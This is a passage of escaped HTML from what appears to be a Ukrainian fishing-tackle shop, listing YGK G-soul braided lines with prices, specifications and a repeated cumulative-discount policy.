\u0440\u043e\u0437\u0440\u0430\u0445\u043e\u0432\u0443\u0454 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u0456 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f)<\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0414\u0456\u0437\u043d\u0430\u0442\u0438\u0441\u044f \u043f\u043e\u0442\u043e\u0447\u043d\u0438\u0439 \u0432\u0456\u0434\u0441\u043e\u0442\u043e\u043a \u0437\u043d\u0438\u0436\u043a\u0438 \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0443 \u043d\u0430\u0448\u0438\u0445 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432, \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u0432\u0448\u0438 \u0412\u0430\u0448 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443.<\/strong><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<ul>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043f\u043e\u0447\u0438\u043d\u0430\u0454 \u0434\u0456\u044f\u0442\u0438 \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u043d\u0435\u043e\u0431\u0445\u0456\u0434\u043d\u043e\u0457 \u0441\u0443\u043c\u0438 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u044c \u0442\u0430 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0441\u0456 \u043d\u0430\u0441\u0442\u0443\u043f\u043d\u0456 \u043f\u043e\u043a\u0443\u043f\u043a\u0438;<\/li>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043d\u0435 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f <strong>\u043d\u0430 \u0435\u0445\u043e\u043b\u043e\u0442\u0438, \u0442\u0435\u0440\u043c\u043e\u0431\u0456\u043b\u0438\u0437\u043d\u0443 Kifa, \u0432\u0443\u0434\u0438\u043b\u0438\u0449\u0430 St.Croix, \u0442\u043e\u0440\u0433\u043e\u0432\u0456 \u043c\u0430\u0440\u043a\u0438 Novator, Pinguin, Mora, Sea To Summit \u0442\u0430 Buff, Zemex, Metsui,<\/strong> \u0430\u043a\u0446\u0456\u0439\u043d\u0456 \u043f\u0440\u043e\u043f\u043e\u0437\u0438\u0446\u0456\u0457 \u0442\u0430 \u0442\u043e\u0432\u0430\u0440\u0438 \u0456\u0437 \u0441\u0435\u0437\u043e\u043d\u043d\u043e\u044e \u0437\u043d\u0438\u0436\u043a\u043e\u044e, \u043f\u0440\u0438 \u0446\u044c\u043e\u043c\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u0442\u0430\u043a\u0438\u0445 \u0442\u043e\u0432\u0430\u0440\u0456\u0432 \u0432\u0440\u0430\u0445\u043e\u0432\u0443\u0454\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u0437\u043d\u0438\u0436\u043a\u0438.<\/li>\r\n<\/ul>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0422\u0438\u043c\u0447\u0430\u0441\u043e\u0432\u043e \u0437\u043d\u0438\u0436\u043a\u0438 \u043f\u043e\u0448\u0438\u0440\u044e\u044e\u0442\u044c\u0441\u044f \u043d\u0435 \u043d\u0430 \u0432\u0441\u0456 \u0431\u0440\u0435\u043d\u0434\u0438, \u0431\u0456\u043b\u044c\u0448 \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u0443 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u044e \u043c\u043e\u0436\u043d\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u0442\u0438 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432.<\/strong><\/p>\r\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t  \n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t  \t\n\t\t\t\t\t\t  \n\t\t\t\t  \n\t\t\t  \t\t\t  \n\t\t\t  \t<div class=\"info hidden-full\">\n\t\t\t\t  \t\t\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;180<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,117<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;4,5<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0440\u0430\u0437\u043d\u043e\u0446\u0432\u0435\u0442\u043d\u044b\u0439<\/div>\t\t\t\t  \t\t\t\t  \t\t\t\t  <div class=\"closeinfo\">\u00d7<\/div>\n\t\t\t  <\/div>\n\t\t\t  \t\t\t\t<div class=\"showattr hidden-full\">\n\t\t\t\t\t<span>\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435<\/span>\n\t\t\t\t\t<span class=\"hideinfo\">\u0421\u043a\u0440\u044b\u0442\u044c<\/span>\n\t\t\t\t<\/div>\n\t\t\t  \t\t  \n\t\t  <\/div>\n\t\t  \t\t  <div class=\"popup_info hidden-mobile\">\n\t\t\t<div class=\"other_chars\">\n\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;180<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,117<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;4,5<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0440\u0430\u0437\u043d\u043e\u0446\u0432\u0435\u0442\u043d\u044b\u0439<\/div>\t\t\t<\/div>\n\t\t\t<div class=\"nose\"><\/div>\n\t\t  <\/div>\t\n\t\t  \t  <\/div>\n\t\t\n\t<\/div>\n\t\n    \t\t<div class=\"product\" id=\"in\">\n\t\t  <div class=\"productb\">\n\t\t  <div class=\"overflow_fix\">\n\t\t\t\t      <div class=\"product_chars\">\n\t\t\t\t\t  <a class=\"product_title\" href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-ss112-150m-088lb-55450217-japan-1\">\u0428\u043d\u0443\u0440 YGK G-soul SS112 - 150m #1.2\/14lb (55450219) JAPAN<\/a>\n\t\t\t\t\t  <div class=\"chars_list\">\n\t\t\t\t\t\t<p>YGK<\/p>\t\n\t\t\t\t\t\t<p>\u0410\u0440\u0442\u0438\u043a\u0443\u043b: 5545.02.19<\/p>\n\t\t\t\t\t\t\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t\t<a class=\"add_to_comparison\" onclick=\"addToCompare('27142');\">\u0412 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435<\/a>\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  \t\t\t\t\t\t<div class=\"product_logo\"><a href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-ss112-150m-088lb-55450217-japan-1\"><img class=\"main_img\" src=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Turizm\/termo\/ZOJIRUSHI SM-SD\/poplavok-98x98.jpg\" alt=\"\u0428\u043d\u0443\u0440 YGK G-soul SS112 - 150m #1.2\/14lb (55450219) JAPAN\" \/><\/a>\n\t\t\t\t\t  \t\t\t\t\t  \t\t\t\t\t\t<div class=\"sticker new\"><a href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-ss112-150m-088lb-55450217-japan-1\"><img src=\"\/image\/stickers\/new.png\" \/><\/a><\/div>\n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  <\/div>\n\t\t  \n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product_price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"priceold\"><s>947 \u0433\u0440\u043d<\/s><\/span> <span class=\"pricenew\">788 \u0433\u0440\u043d<\/span>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"cart\">\n\t\t\t\t\t\t\t\t\t<input type=\"button\" value=\"\u041a\u0443\u043f\u0438\u0442\u044c\" onclick=\"addToCart('27142');\" class=\"button\" \/>\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"oneclick\"><a class=\"one-click-order\" product_id=\"27142\" product_name=\"\u0428\u043d\u0443\u0440 YGK G-soul SS112 - 150m #1.2\/14lb (55450219) JAPAN\"\n\t\t\t\t\t\t\t\t  thumb=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Turizm\/termo\/ZOJIRUSHI SM-SD\/poplavok-98x98.jpg\" product_href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-ss112-150m-088lb-55450217-japan-1\" price=\"788 \u0433\u0440\u043d\">\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0437\u0430\u043a\u0430\u0437<\/a>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"want_discount\" href=\"#want_discount_27142\" >\u041f\u041e\u041b\u0423\u0427\u0418\u0422\u042c \u0421\u041a\u0418\u0414\u041a\u0423<\/a>\n\n\t\t\t\t\t\t\t\t\t\t<div id=\"want_discount_27142\" class=\"mfp-hide content-modal\">\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<p><span style=\"font-size:14px\"><strong>\u0423 \u043d\u0430\u0448\u043e\u043c\u0443 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0456 \u0434\u0456\u0454 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0437\u043d\u0438\u0436\u043e\u043a:<\/strong><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p>\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 500 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>&nbsp; \u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">5%<\/span><\/strong><\/span><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 2000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <strong><span style=\"color:#FF0000\">\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">10%<\/span><\/span><\/strong><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 5000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">15%<\/span><\/strong><\/span><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0417\u043d\u0438\u0436\u043a\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0443\u0432\u0430\u043b\u044c\u043d\u0456 \u0442\u0430 \u0437\u0430\u043a\u0440\u0456\u043f\u043b\u044e\u044e\u0442\u044c\u0441\u044f \u0437\u0430 \u043f\u043e\u043a\u0443\u043f\u0446\u0435\u043c \u043d\u0430\u0437\u0430\u0432\u0436\u0434\u0438!<\/strong><\/p>\r\n\r\n<p>(\u0417\u043d\u0438\u0436\u043a\u0443 \u0440\u043e\u0437\u0440\u0430\u0445\u043e\u0432\u0443\u0454 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u0456 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f)<\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0414\u0456\u0437\u043d\u0430\u0442\u0438\u0441\u044f \u043f\u043e\u0442\u043e\u0447\u043d\u0438\u0439 \u0432\u0456\u0434\u0441\u043e\u0442\u043e\u043a \u0437\u043d\u0438\u0436\u043a\u0438 \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0443 \u043d\u0430\u0448\u0438\u0445 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432, \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u0432\u0448\u0438 \u0412\u0430\u0448 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443.<\/strong><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<ul>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043f\u043e\u0447\u0438\u043d\u0430\u0454 \u0434\u0456\u044f\u0442\u0438 \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u043d\u0435\u043e\u0431\u0445\u0456\u0434\u043d\u043e\u0457 \u0441\u0443\u043c\u0438 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u044c \u0442\u0430 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0441\u0456 \u043d\u0430\u0441\u0442\u0443\u043f\u043d\u0456 \u043f\u043e\u043a\u0443\u043f\u043a\u0438;<\/li>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043d\u0435 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f <strong>\u043d\u0430 \u0435\u0445\u043e\u043b\u043e\u0442\u0438, \u0442\u0435\u0440\u043c\u043e\u0431\u0456\u043b\u0438\u0437\u043d\u0443 Kifa, \u0432\u0443\u0434\u0438\u043b\u0438\u0449\u0430 St.Croix, \u0442\u043e\u0440\u0433\u043e\u0432\u0456 \u043c\u0430\u0440\u043a\u0438 Novator, Pinguin, Mora, Sea To Summit \u0442\u0430 Buff, Zemex, Metsui,<\/strong> \u0430\u043a\u0446\u0456\u0439\u043d\u0456 \u043f\u0440\u043e\u043f\u043e\u0437\u0438\u0446\u0456\u0457 \u0442\u0430 \u0442\u043e\u0432\u0430\u0440\u0438 \u0456\u0437 \u0441\u0435\u0437\u043e\u043d\u043d\u043e\u044e \u0437\u043d\u0438\u0436\u043a\u043e\u044e, \u043f\u0440\u0438 \u0446\u044c\u043e\u043c\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u0442\u0430\u043a\u0438\u0445 \u0442\u043e\u0432\u0430\u0440\u0456\u0432 \u0432\u0440\u0430\u0445\u043e\u0432\u0443\u0454\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u0437\u043d\u0438\u0436\u043a\u0438.<\/li>\r\n<\/ul>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0422\u0438\u043c\u0447\u0430\u0441\u043e\u0432\u043e \u0437\u043d\u0438\u0436\u043a\u0438 \u043f\u043e\u0448\u0438\u0440\u044e\u044e\u0442\u044c\u0441\u044f \u043d\u0435 \u043d\u0430 \u0432\u0441\u0456 \u0431\u0440\u0435\u043d\u0434\u0438, \u0431\u0456\u043b\u044c\u0448 \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u0443 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u044e \u043c\u043e\u0436\u043d\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u0442\u0438 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432.<\/strong><\/p>\r\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t  \n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t  \t\n\t\t\t\t\t\t  \n\t\t\t\t  \n\t\t\t  \t\t\t  \n\t\t\t  \t<div class=\"info hidden-full\">\n\t\t\t\t  \t\t\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;150<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,185<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;6.3<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0436\u0435\u043b\u0442\u044b\u0439<\/div>\t\t\t\t  \t\t\t\t  \t\t\t\t  <div class=\"closeinfo\">\u00d7<\/div>\n\t\t\t  <\/div>\n\t\t\t  \t\t\t\t<div class=\"showattr hidden-full\">\n\t\t\t\t\t<span>\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435<\/span>\n\t\t\t\t\t<span class=\"hideinfo\">\u0421\u043a\u0440\u044b\u0442\u044c<\/span>\n\t\t\t\t<\/div>\n\t\t\t  \t\t  \n\t\t  <\/div>\n\t\t  \t\t  <div class=\"popup_info hidden-mobile\">\n\t\t\t<div class=\"other_chars\">\n\t\t\t <div class=\"attr98\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u043b\u0438\u043d\u0430 (\u043c):<\/span>&nbsp;150<\/div><div class=\"attr99\"><span style=\"color:#555555; font-weight: 700;\">\u0414\u0438\u0430\u043c\u0435\u0442\u0440 (\u043c\u043c):<\/span>&nbsp;0,185<\/div><div class=\"attr100\"><span style=\"color:#555555; font-weight: 700;\">\u041f\u0440\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u043a\u0433):<\/span>&nbsp;6.3<\/div><div class=\"attr101\"><span style=\"color:#555555; font-weight: 700;\">\u0426\u0432\u0435\u0442:<\/span>&nbsp;\u0436\u0435\u043b\u0442\u044b\u0439<\/div>\t\t\t<\/div>\n\t\t\t<div class=\"nose\"><\/div>\n\t\t  <\/div>\t\n\t\t  \t  <\/div>\n\t\t\n\t<\/div>\n\t\n    \t\t<div class=\"product\" id=\"in\">\n\t\t  <div class=\"productb\">\n\t\t  <div class=\"overflow_fix\">\n\t\t\t\t      <div class=\"product_chars\">\n\t\t\t\t\t  <a class=\"product_title\" href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-ss112-150m-1214lb-55450219-japan\">\u0428\u043d\u0443\u0440 YGK G-soul SS112 - 150m #1.5\/16lb (55450220) JAPAN<\/a>\n\t\t\t\t\t  <div class=\"chars_list\">\n\t\t\t\t\t\t<p>YGK<\/p>\t\n\t\t\t\t\t\t<p>\u0410\u0440\u0442\u0438\u043a\u0443\u043b: 5545.02.20<\/p>\n\t\t\t\t\t\t\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t\t<a class=\"add_to_comparison\" onclick=\"addToCompare('27143');\">\u0412 \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435<\/a>\n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  \t\t\t\t\t\t<div class=\"product_logo\"><a href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-ss112-150m-1214lb-55450219-japan\"><img class=\"main_img\" src=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Turizm\/termo\/ZOJIRUSHI SM-SD\/poplavok-98x98.jpg\" alt=\"\u0428\u043d\u0443\u0440 YGK G-soul SS112 - 150m #1.5\/16lb (55450220) JAPAN\" \/><\/a>\n\t\t\t\t\t  \t\t\t\t\t  \t\t\t\t\t\t<div class=\"sticker new\"><a href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-ss112-150m-1214lb-55450219-japan\"><img src=\"\/image\/stickers\/new.png\" \/><\/a><\/div>\n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  \t\t\t\t\t  \n\t\t\t\t\t  <\/div>\n\t\t\t\t\t  <\/div>\n\t\t  \n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product_price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"priceold\"><s>903 \u0433\u0440\u043d<\/s><\/span> <span class=\"pricenew\">751 \u0433\u0440\u043d<\/span>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"cart\">\n\t\t\t\t\t\t\t\t\t<input type=\"button\" value=\"\u041a\u0443\u043f\u0438\u0442\u044c\" onclick=\"addToCart('27143');\" class=\"button\" \/>\n\t\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<div class=\"oneclick\"><a class=\"one-click-order\" product_id=\"27143\" product_name=\"\u0428\u043d\u0443\u0440 YGK G-soul SS112 - 150m #1.5\/16lb (55450220) JAPAN\"\n\t\t\t\t\t\t\t\t  thumb=\"https:\/\/xn--80aeybodcb.com.ua\/image\/cache\/data\/Turizm\/termo\/ZOJIRUSHI SM-SD\/poplavok-98x98.jpg\" product_href=\"https:\/\/xn--80aeybodcb.com.ua\/shnur-ygk-g-soul-ss112-150m-1214lb-55450219-japan\" price=\"751 \u0433\u0440\u043d\">\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0437\u0430\u043a\u0430\u0437<\/a>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"want_discount\" href=\"#want_discount_27143\" >\u041f\u041e\u041b\u0423\u0427\u0418\u0422\u042c \u0421\u041a\u0418\u0414\u041a\u0423<\/a>\n\n\t\t\t\t\t\t\t\t\t\t<div id=\"want_discount_27143\" class=\"mfp-hide content-modal\">\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t<p><span style=\"font-size:14px\"><strong>\u0423 \u043d\u0430\u0448\u043e\u043c\u0443 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0456 \u0434\u0456\u0454 \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0437\u043d\u0438\u0436\u043e\u043a:<\/strong><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p>\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 500 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>&nbsp; \u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">5%<\/span><\/strong><\/span><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 2000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <strong><span style=\"color:#FF0000\">\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">10%<\/span><\/span><\/strong><\/span><br \/>\r\n\u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f \u043f\u043e\u043d\u0430\u0434 5000 \u0433\u0440\u043d. <span style=\"font-size:14px\">- <span style=\"color:#FF0000\"><strong>\u0437\u043d\u0438\u0436\u043a\u0430 <span style=\"font-size:16px\">15%<\/span><\/strong><\/span><\/span><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0417\u043d\u0438\u0436\u043a\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0443\u0432\u0430\u043b\u044c\u043d\u0456 \u0442\u0430 \u0437\u0430\u043a\u0440\u0456\u043f\u043b\u044e\u044e\u0442\u044c\u0441\u044f \u0437\u0430 \u043f\u043e\u043a\u0443\u043f\u0446\u0435\u043c \u043d\u0430\u0437\u0430\u0432\u0436\u0434\u0438!<\/strong><\/p>\r\n\r\n<p>(\u0417\u043d\u0438\u0436\u043a\u0443 \u0440\u043e\u0437\u0440\u0430\u0445\u043e\u0432\u0443\u0454 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u043d\u0456 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u043d\u044f)<\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0414\u0456\u0437\u043d\u0430\u0442\u0438\u0441\u044f \u043f\u043e\u0442\u043e\u0447\u043d\u0438\u0439 \u0432\u0456\u0434\u0441\u043e\u0442\u043e\u043a \u0437\u043d\u0438\u0436\u043a\u0438 \u0412\u0438 \u043c\u043e\u0436\u0435\u0442\u0435 \u0443 \u043d\u0430\u0448\u0438\u0445 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432, \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u0438\u0432\u0448\u0438 \u0412\u0430\u0448 \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443.<\/strong><\/p>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<ul>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043f\u043e\u0447\u0438\u043d\u0430\u0454 \u0434\u0456\u044f\u0442\u0438 \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u043d\u0435\u043e\u0431\u0445\u0456\u0434\u043d\u043e\u0457 \u0441\u0443\u043c\u0438 \u0437\u0430\u043c\u043e\u0432\u043b\u0435\u043d\u044c \u0442\u0430 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u0441\u0456 \u043d\u0430\u0441\u0442\u0443\u043f\u043d\u0456 \u043f\u043e\u043a\u0443\u043f\u043a\u0438;<\/li>\r\n\t<li>\u0437\u043d\u0438\u0436\u043a\u0430 \u043d\u0435 \u043f\u043e\u0448\u0438\u0440\u044e\u0454\u0442\u044c\u0441\u044f <strong>\u043d\u0430 \u0435\u0445\u043e\u043b\u043e\u0442\u0438, \u0442\u0435\u0440\u043c\u043e\u0431\u0456\u043b\u0438\u0437\u043d\u0443 Kifa, \u0432\u0443\u0434\u0438\u043b\u0438\u0449\u0430 St.Croix, \u0442\u043e\u0440\u0433\u043e\u0432\u0456 \u043c\u0430\u0440\u043a\u0438 Novator, Pinguin, Mora, Sea To Summit \u0442\u0430 Buff, Zemex, Metsui,<\/strong> \u0430\u043a\u0446\u0456\u0439\u043d\u0456 \u043f\u0440\u043e\u043f\u043e\u0437\u0438\u0446\u0456\u0457 \u0442\u0430 \u0442\u043e\u0432\u0430\u0440\u0438 \u0456\u0437 \u0441\u0435\u0437\u043e\u043d\u043d\u043e\u044e \u0437\u043d\u0438\u0436\u043a\u043e\u044e, \u043f\u0440\u0438 \u0446\u044c\u043e\u043c\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u0442\u0430\u043a\u0438\u0445 \u0442\u043e\u0432\u0430\u0440\u0456\u0432 \u0432\u0440\u0430\u0445\u043e\u0432\u0443\u0454\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043d\u0430\u043a\u043e\u043f\u0438\u0447\u0435\u043d\u043d\u0456 \u0437\u043d\u0438\u0436\u043a\u0438.<\/li>\r\n<\/ul>\r\n\r\n<p>&nbsp;<\/p>\r\n\r\n<p><strong>\u0422\u0438\u043c\u0447\u0430\u0441\u043e\u0432\u043e \u0437\u043d\u0438\u0436\u043a\u0438 \u043f\u043e\u0448\u0438\u0440\u044e\u044e\u0442\u044c\u0441\u044f \u043d\u0435 \u043d\u0430 \u0432\u0441\u0456 \u0431\u0440\u0435\u043d\u0434\u0438, \u0431\u0456\u043b\u044c\u0448 \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u0443 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u044e \u043c\u043e\u0436\u043d\u0430 \u043e\u0442\u0440\u0438\u043c\u0430\u0442\u0438 \u0443 